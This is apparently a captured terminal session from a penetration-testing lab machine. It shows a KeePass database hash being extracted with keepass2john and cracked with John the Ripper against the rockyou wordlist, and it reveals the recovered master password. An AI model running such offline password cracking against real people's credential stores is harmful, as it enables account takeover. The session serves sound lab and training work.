 zerox30@zeroX30: ~/PG/Relia-Ch/VM11/loot 152x39
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM11/loot]
└─$ keepass2john Database.kdbx > Database.hash
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM11/loot]
└─$ john --format=KeePass Database.hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning! john.conf section [list.rules:sshrules] is multiple declared.
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mercedes1        (Database)
1g 0:00:00:00 DONE (2025-09-07 12:29) 16.66g/s 84800p/s 84800c/s 84800C/s piglet1..elsalvador
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM11/loot]
└─$